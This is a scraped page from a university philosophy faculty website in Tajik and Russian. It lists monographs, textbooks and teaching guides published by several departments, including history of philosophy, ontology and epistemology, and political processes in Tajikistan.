		<li id="menu-item-8857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8857"><a href="https://philosophical.tnu.tj/tj/muovini-dekan-oid-ba-ilm-va-munosibat-oi-bajnalhal/">Муовини декан оид ба илм ва робитаҳои байналхалқӣ</a></li>
	</ul>
</li>
	<li id="menu-item-8269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8269"><a href="https://philosophical.tnu.tj/tj/dar-borai-fakultet/">Дар бораи факултет</a></li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1181"><a href="#">Сохтор<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7805"><a href="#">Кафедраҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8392"><a href="https://philosophical.tnu.tj/tj/kafedrai-kori-i-timo/">Кафедраи кори иҷтимоӣ</a></li>
		<li id="menu-item-8393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8393"><a href="https://philosophical.tnu.tj/tj/kafedrai-ravand-oi-sijos-dar-to-ikiston/">Кафедраи равандҳои сиёсӣ дар Тоҷикистон</a></li>
		<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399"><a href="https://philosophical.tnu.tj/tj/kafedrai-ontologija-va-nazarijai-marifat/">Кафедраи онтология ва назарияи маърифат</a></li>
		<li id="menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8394"><a href="https://philosophical.tnu.tj/tj/kafedrai-sijosatshinos/">Кафедраи сиёсатшиносӣ</a></li>
		<li id="menu-item-8395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8395"><a href="https://philosophical.tnu.tj/tj/kafedrai-psihologija/">Кафедраи психология</a></li>
		<li id="menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://philosophical.tnu.tj/tj/kafedrai-sotsiologija/">Кафедраи сотсиология</a></li>
		<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8397"><a href="https://philosophical.tnu.tj/tj/kafedrai-tarihi-falsafa-va-falsafai-i-timo/">Кафедраи таърихи фалсафа ва фалсафаи иҷтимоӣ</a></li>
		<li id="menu-item-9649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://philosophical.tnu.tj/tj/kafedrai-dinshinos/">Кафедраи диншиносӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7841" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7841"><a href="#">Таълим<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069"><a href="https://philosophical.tnu.tj/tj/na-shai-talimi-ihtisos-o/">Нақшаи таълими ихтисосҳо</a></li>
	<li id="menu-item-8287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8287"><a href="https://philosophical.tnu.tj/tj/advali-mash-ulijat-oi-talim/">Ҷадвали машғулиятҳои таълимӣ</a></li>
	<li id="menu-item-8288" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8228 current_page_item menu-item-8288"><a href="https://philosophical.tnu.tj/tj/kitobhona/">Китобҳои дарсӣ</a></li>
	<li id="menu-item-8286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8286"><a href="https://philosophical.tnu.tj/tj/namunai-ariza-o-2/">Намунаи аризаҳо</a></li>
</ul>
</li>
<li id="menu-item-8669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8669"><a href="#">Илм ва  робитаҳои байналмилалӣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9156"><a href="https://philosophical.tnu.tj/tj/ma-ola-oi-ilm/">Мақолаҳои илмӣ</a></li>
</ul>
</li>
<li id="menu-item-9906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9906"><a href="https://philosophical.tnu.tj/tj/arajoni-tarbija/">Тарбия<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10021"><a href="https://philosophical.tnu.tj/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	<li id="menu-item-9929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9929"><a href="https://philosophical.tnu.tj/tj/bahshi-tarbija/">Бахши тарбия</a></li>
	<li id="menu-item-9918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://philosophical.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a></li>
	<li id="menu-item-9916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9916"><a href="https://philosophical.tnu.tj/tj/bahshi-kor-bo-duhtaron-zanon/">Бахши кор бо духтарону занон</a></li>
	<li id="menu-item-9919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://philosophical.tnu.tj/tj/kumitai-ittifo-i-kasabai-donish-jon/">Созмони ҷавонон</a></li>
	<li id="menu-item-9917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://philosophical.tnu.tj/tj/assotsiatsijai-volidoni-donishgo-i-millii-to-ikiston/">Ассотсиатсияи волидон</a></li>
</ul>
</li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="#">Интишорот</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://philosophical.tnu.tj/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-19 lang-item-ru lang-item-first"><a lang="ru-RU" hreflang="ru-RU" href="https://philosophical.tnu.tj/ru/biblioteka/"><img src="[data-uri]" title="Русский" alt="Русский" width="16" height="11" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a lang="tj-TJ" hreflang="tj-TJ" href="https://philosophical.tnu.tj/tj/kitobhona/"><img src="[data-uri]" title="Тоҷики" alt="Тоҷики" width="16" height="11" /></a></li>
</ul>
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://philosophical.tnu.tj/ru/contact/">Контакты</a></li>
<li id="menu-item-9975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9975"><a href="https://www.facebook.com/profile.php?id=100067505110274"><i style="font-size:2em;color:#1e73be" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-9976" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9976"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://philosophical.tnu.tj/">
			<img class="td-retina-data"  data-retina="https://philosophical.tnu.tj/wp-content/uploads/2020/04/filos_ru.png" src="https://philosophical.tnu.tj/wp-content/uploads/2020/04/filos_ru.png" alt="" width="2011"/>
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://philosophical.tnu.tj/">
			<img class="td-retina-data" data-retina="https://philosophical.tnu.tj/wp-content/uploads/2020/04/mmf.png" src="https://philosophical.tnu.tj/wp-content/uploads/2020/04/mmf.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://philosophical.tnu.tj/">
			<img class="td-retina-data" data-retina="https://philosophical.tnu.tj/wp-content/uploads/2020/04/filos_ru.png" src="https://philosophical.tnu.tj/wp-content/uploads/2020/04/filos_ru.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://philosophical.tnu.tj/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11150"><a href="#">Роҳбарият</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8973"><a href="https://philosophical.tnu.tj/tj/dekani-fakultet/">Декани факултет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8830"><a href="https://philosophical.tnu.tj/tj/muovini-avval-muovini-dekan-oid-ba-talim-dar-bahshi-r-zona-va-oibona/">Мушовири академӣ (эдвайзер)-и дараҷаи 1-ум оид ба таълим</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8834"><a href="https://philosophical.tnu.tj/tj/muovini-dekan-oid-ba-kor-oi-tarbijav/">Муовини декан оид ба корҳои тарбиявӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8857"><a href="https://philosophical.tnu.tj/tj/muovini-dekan-oid-ba-ilm-va-munosibat-oi-bajnalhal/">Муовини декан оид ба илм ва робитаҳои байналхалқӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8269"><a href="https://philosophical.tnu.tj/tj/dar-borai-fakultet/">Дар бораи факултет</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1181"><a href="#">Сохтор</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7805"><a href="#">Кафедраҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8392"><a href="https://philosophical.tnu.tj/tj/kafedrai-kori-i-timo/">Кафедраи кори иҷтимоӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8393"><a href="https://philosophical.tnu.tj/tj/kafedrai-ravand-oi-sijos-dar-to-ikiston/">Кафедраи равандҳои сиёсӣ дар Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8399"><a href="https://philosophical.tnu.tj/tj/kafedrai-ontologija-va-nazarijai-marifat/">Кафедраи онтология ва назарияи маърифат</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8394"><a href="https://philosophical.tnu.tj/tj/kafedrai-sijosatshinos/">Кафедраи сиёсатшиносӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8395"><a href="https://philosophical.tnu.tj/tj/kafedrai-psihologija/">Кафедраи психология</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8396"><a href="https://philosophical.tnu.tj/tj/kafedrai-sotsiologija/">Кафедраи сотсиология</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8397"><a href="https://philosophical.tnu.tj/tj/kafedrai-tarihi-falsafa-va-falsafai-i-timo/">Кафедраи таърихи фалсафа ва фалсафаи иҷтимоӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9649"><a href="https://philosophical.tnu.tj/tj/kafedrai-dinshinos/">Кафедраи диншиносӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-7841"><a href="#">Таълим</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10069"><a href="https://philosophical.tnu.tj/tj/na-shai-talimi-ihtisos-o/">Нақшаи таълими ихтисосҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8287"><a href="https://philosophical.tnu.tj/tj/advali-mash-ulijat-oi-talim/">Ҷадвали машғулиятҳои таълимӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8228 current_page_item td-menu-item td-normal-menu menu-item-8288"><a href="https://philosophical.tnu.tj/tj/kitobhona/">Китобҳои дарсӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8286"><a href="https://philosophical.tnu.tj/tj/namunai-ariza-o-2/">Намунаи аризаҳо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8669"><a href="#">Илм ва  робитаҳои байналмилалӣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9156"><a href="https://philosophical.tnu.tj/tj/ma-ola-oi-ilm/">Мақолаҳои илмӣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9906"><a href="https://philosophical.tnu.tj/tj/arajoni-tarbija/">Тарбия</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10021"><a href="https://philosophical.tnu.tj/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9929"><a href="https://philosophical.tnu.tj/tj/bahshi-tarbija/">Бахши тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9918"><a href="https://philosophical.tnu.tj/tj/sh-roi-sarparaston/">Шӯрои сарпарастон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9916"><a href="https://philosophical.tnu.tj/tj/bahshi-kor-bo-duhtaron-zanon/">Бахши кор бо духтарону занон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9919"><a href="https://philosophical.tnu.tj/tj/kumitai-ittifo-i-kasabai-donish-jon/">Созмони ҷавонон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9917"><a href="https://philosophical.tnu.tj/tj/assotsiatsijai-volidoni-donishgo-i-millii-to-ikiston/">Ассотсиатсияи волидон</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1174"><a href="#">Интишорот</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philosophical.tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c83a96b58f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c83a96b58f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c83a96b58f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://philosophical.tnu.tj/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Китобҳои дарсӣ</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Китобҳои дарсӣ</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                    
<p><strong>Руйхати корҳои илмии анҷомёфтаи кафедраи таърихи фалсафа ва фалсафаи иҷтимоӣ</strong></p>



<p><strong>Монографияҳо</strong></p>



<ol><li>Амирхонов Ш.Т.<strong> </strong>Философско-этические воззрения в мистицизме Ахмада Газали: Монография. Сино”, Душанбе, 2018.-152с.</li></ol>



<p>2. Амондуллоев Б.С. Реформатерские идейи Мухаммада Абдо. Монография. –Душанбе, 2019.-134с. </p>



<p>3. Давлатов П.Н. Этические взгляды Мир Саида Али Хамадани.Монография. Душанбе, 2019.-155с. </p>



<p>4. Дастамбуев Н.Ш. Социальная философия современного исмаилизма: проблемы и решения. Душанбе, 2020. &#8211; 152с.</p>



<p>5. Дастамбуев Н.Ш. Фалсафаи иҷтимоии исмоилияи муосир: масоили марбута ва ҳалли онҳо. «Душанбе-Принт». Душанбе, 2020.- 152с.</p>



<p>6. Мирзоҳусайни Бадалипур. (Элназаров М.Б.) Ҷилои оинаҳо. Душанбе: «Промэкспо», 2020.- 143с.&nbsp; </p>



<p>7. Муллобоева Д.А. Вклад Богоутдинова А.М. в становлениии историко-философской науки Республики Таджикистан. –Душанбе, 2020.-126с. </p>



<p>8. Муминов А.И. Религиозный экстремизм: сущность и явления формы проявления и пути решения в постоянно меняющийся современном общества. Душанбе, 2018.-240с. </p>



<p>9. Ойинадори ҳикмат. (Маҷмӯаи мақолаҳо ба ифтихори 70-солагии устод Муҳаммадалӣ Музаффарӣ).- Душанбе: «Сино»., 2017.- 104с.</p>



<p>10. Тахминаи Турахон. Инновация как парадигма философия образования в Республике Таджикистан. Монография.–Душанбе, 2020.-151с.</p>



<p>11. Холова А.А. Ташаккули ваҳдати иҷтимоӣ дар Тоҷикистон. Душанбе, 2020.-147с. </p>



<p><strong>Китоби дарсӣ</strong></p>



<ol><li>Комилов Р.С. Аз таърихи фалсафаи ҳуқуқ.- Душанбе: «Ирфон»,&nbsp; 2013. -639. &nbsp;&nbsp;</li></ol>



<p>2. Комилов Р.С. Фалсафаи ҳуқуқ. Душанбе, 2005.</p>



<p>3. Комилов Р.С., Назаров М. Фалсафаи илм. -Душанбе, 2008.</p>



<p>4. Комилов Р.С. Фалсафаи тоҷик: аз аҳди бостон то имрӯз. &#8211;&nbsp;Душанбе, 2011.-305с.Комилов Р.С. Мантиқи ҳуқуқӣ. -Душанбе, 2014.</p>



<p>5. Комилов Р.С. Ҳакими ҳикматшинос. -Душанбе, 2014.</p>



<p>6. Комилов Р.С. Соҳибмактабе дар илми дорушиносии муосири тоҷик.- Душанбе, 2014.</p>



<p>7. Комилов Р.С. Таърихи фалсафа.-Душанбе, 2011.-130с.</p>



<p>8. Комилов Р.С. Фалсафа. -Душанбе, 2011.-300с.</p>



<p>9. Фарҳангшиносӣ. (ҳайати муаллифон устодони кафедра). Душанбе, 2020. &#8211; 260с.&nbsp; </p>



<ul><li><strong>Дастурҳои методӣ</strong></li><li>1. Амондуллоев Б.С. Фалсафаи маорифпарварии Шарқи Наздик, Миёна ва Ҳинд. (нимаи дуюми асри XIX ва ибтидои асри ХХ). Воситаи таълимӣ. Душанбе, 2019.-245с. </li><li>2. Давлатёров Ф. Н., Нодирхонов Г. Г. Эстетика. (дастури таълимӣ). Душанбе, 2019.- 124с. </li><li>3. Элназаров М.Б., Амирхонов Ш.Т., Давлатов П.Н., Фалсафаи худшиносии миллӣ. (воситаи таълимӣ).- Душанбе, 2019.- 196с.</li></ul>



<p><strong>Р</strong><strong>ӯйхати корҳои илмии нашрнамудаи</strong><strong> </strong><strong>Кафедраи онтология ва</strong><strong> </strong><strong>назарияи маърифат</strong></p>



<p><strong>1.
Монографияҳо</strong></p>



<p>1. Зиёев И.Ғ., Қуръоншиносӣ, Эр-Граф, Д., 2012, 40 ҷ.ч.Зиёев И.Ғ., Ҳадисшиносӣ, Эр-Граф&nbsp; Д., 2013, 30 ҷ.ч.</p>



<p>2. Зиёев И.Г., Философия религии, Д., 2014 (ба забони русӣ), &#8211; 314 с.</p>



<p>3. Зиёев И.Ғ., Таърихи Қуръон, Эр-Граф, 2015, 35 ҷ.ч.</p>



<p>4. Зиёев И.Ғ., Муҳаммад Иқбол: зиндагӣ, осор ва ҷаҳонбинӣ, Эр-Граф, 2015, 70&nbsp; ҷ.ч.</p>



<p>5. Зиёев И.Ғ. Тасаввуф пайдоиш ва инкишоф. Иборат аз ду қисм. Душанбе: «Эр-граф», 2016. 430 саҳ. </p>



<p>6. Зиёев И.Ғ. Тасаввуфи фалсафӣ (ҳастишиносӣ ва маърифати суфиёна). Қисми 2. Душанбе: «Эр-граф», 2016. 420 саҳ. </p>



<p>7. Аҳмадов С. Современные проблемы исламской теологии (монаграфия) дар шаҳри Қазон бо ҳаммуаллифии Рафиқ Мухамедшин. &#8211; Казан. 2018. </p>



<p>8. Худойдодов Ф.Б. Сопоставительный анализ теории суждений Аристотеля и Ибн Сины (монография). Германия. – Lumbert academic publishing – 2015.</p>



<p>9. Худойдодов Ф.Б. Сравнительный анализ силлогистики &nbsp;Аристотеля и Ибн Сины. Душанбе: Издательство&nbsp; ООО «Т Принт»&nbsp; – 2018, 260 стр.</p>



<p>10. Нурулҳақов Қ. Салафияи ифротӣ: моҳият ва хатару таҳдидҳои он. –Душанбе. 2018. 155 саҳ.</p>



<p>11. Маҳмадова М.Ф. Андешаҳои ахлоқии Ҳофиз.&nbsp; – Душанбе. 2019. 310 с.</p>



<p>12. Маҳмадизода, Н.Д. Социальные корни религиозного экстремизма в Таджикистана. – Душанбе, «Ирфон»., 2013.-172 с.</p>



<p>13. Маҳмадизода, Н.Д. Омилҳои иҷтимоии экстремизми динӣ–сиёсӣ дар Тоҷикистон. – Душанбе, 2019.–240 с.</p>



<p>14. Зиёзода И.Ғ. Фалсафаи ахлоқи исломӣ. – Душанбе: «Андалеб», 2014. – 332 с.</p>



<p><strong>2. Китоби дарсӣ</strong></p>



<ol><li>Зиёев И.Ғ. Диншиносӣ. Душанбе: «Эр-граф»,&nbsp; 2018, 526 саҳ.;</li><li>Зиёев И.Ғ. Ахлоқ ва зебоишиносӣ. -Душанбе: «Эр-граф»,
2018, 370 саҳ.; </li><li>Аҳмадов С., Нурулҳақов Қ. Саид Н.С., Назаров Р.Н. Диншиносӣ. – Душанбе,
«Маориф», 2019.</li><li>Аҳмадов С., Гуфторҳо дар бораи мантиқ, Д., 2012;</li><li>Аҳмадов С.,&nbsp; Мантиқ, китоби дарсӣ барои мактабҳои олӣ, Д.,
2015;</li><li>Маҳмадизода Н.Д. Масъалаҳои фалсафии илмҳои табиатшиносӣ ва техникӣ
(дастури таълимию-методӣ) [Матн] / Н.Д. Маҳмадизода, Н.З. Бобохонова, Д.М. Саидов, С.Р. Абдулов // Зери
таҳрири н.и.ф, дотсент Худойдодов Ф.Б.-Душанбе, 2018.-103 с.</li><li>Маҳмадизода Н.Д. Фалсафаи иҷтимоӣ (дастури таълимӣ) [Матн] / Н.Д. Маҳмадизода, Н.З. Бобохонова // Зери таҳрири
д.и.ф, профессор Аҳмадов С.-Душанбе, 2017.-160 с.</li><li>Аҳмадов С., Саид Н.С., Худойдодзода Ф.Б. Мантиқ (китоби дарсӣ барои донишҷӯёни
макотиби олии Ҷумҳурии Тоҷикистон). Душанбе 2019. </li></ol>



<p><strong>3.Дастурҳои методӣ ва таълимӣ</strong></p>



<ol><li>Худойдодзода Ф.Б. Мантиқ. Дастури таълимӣ. Душанбе 2020. 160 саҳ.</li><li>Аҳмадов С., Саид Н.С., Худойдодзода Ф.Б. Мантиқ (барномаи таълимӣ барои
донишҷӯёни макотиби олии Ҷумҳурии Тоҷикистон). Душанбе 2019. </li><li>Маҳмадизода Н.Д. Барномаи
фанни фалсафаи маориф (барои донишҷуёни шуъбаи рӯзонаи ихтиссоси фалсафаи
факултети фалсафаи ДМТ) // Маҷмӯаи барномаҳои намунавии таълимӣ барои ихтисоси
фалсафа.–Душанбе, 2013. – С.231-240.</li><li>Зиёев И.Ғ. Барномаи таълимӣ аз фанни «Ахлоқ ва зебоишиносӣ». (Барои донишҷӯёни
ғайриихтисосии муассисаҳои таҳсилоти олии касбӣ), -Душанбе, 2017. 1,8 ҷ/ч;</li><li>Зиёев И.Ғ. Барномаи таълимӣ аз фанни «Ахлоқ ва зебоишиносӣ». (Барои мактабҳои
миёнаи махсуси таҳсилоти касбии миёна). Душанбе 2017. 2,2 ҷ/ч;</li></ol>



<p><strong>Рӯйхати корҳои илмии анҷомёфтаи кафедраи равандҳои сиёсӣ дар
Тоҷикистон</strong></p>



<p><strong>1.Китоби дарсӣ</strong></p>



<p>1.1. Муҳаммад
А. Риторика&nbsp;&nbsp; и политическая
полетика: Душанбе- 2015, Учебник. 144с.</p>



<p>1.2. Муҳаммад А.Хидирова М.
Сафарализода Х.Қ. Сиёсатшиносӣ: Китоби дарсӣ. Душанбе.2018. 416с.</p>



<p>1.3.
М.Абдураҳмон.Х.Сафарализода Х.Қ. Амнияти миллӣ: Дастури таълимӣ барои мактабҳои олӣ. Душанбе, 2019.240 с.</p>



<p>1.4.
Шаъбонов Н.Н.Муҳабатов А.Ҳукмишоев З.Д.Психологияи сиёсӣ: Воситаи таълимӣ. Барои дониш-ҷӯён ва магистрҳо. Душанбе.
Сино. 2017&nbsp; 167с.</p>



<p>1.5. Муҳаммад
А. Методикаи таълими риторика: Воситаи таълимию методӣ барои донишҷуён ва
магистрҳои мактабҳои олӣ. Душанбе, 2015.108с.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</p>



<p>1.6.
Коллективи устодон. Равандҳои сиёсии Тоҷикистон: Воситаи таълим. Муалл.
Коллективи устодон. Зери таҳ.проф Муҳаббатов А. М. Душанбе. Сино. 2017.324с.</p>



<p>1.7.Сафарализода
Х.Қ. Антропологияи сиёсӣ: Воситаи таълимӣ. Душанбе, Империал-Групп”, 2017.240с.</p>



<p><strong>2.Монографияҳо</strong></p>



<p>2.1. Муҳаммад
А. Государственная&nbsp; независимость РТ:
теория, история и политическая практика: Душанбе: “Империал-Групп”, 2016. 84 с</p>



<p>2.2. Муҳаммад
А. Донишномаи&nbsp; мухтасари сиёсӣ: Душанбе:
“Эр-граф”, 2016. 378с</p>



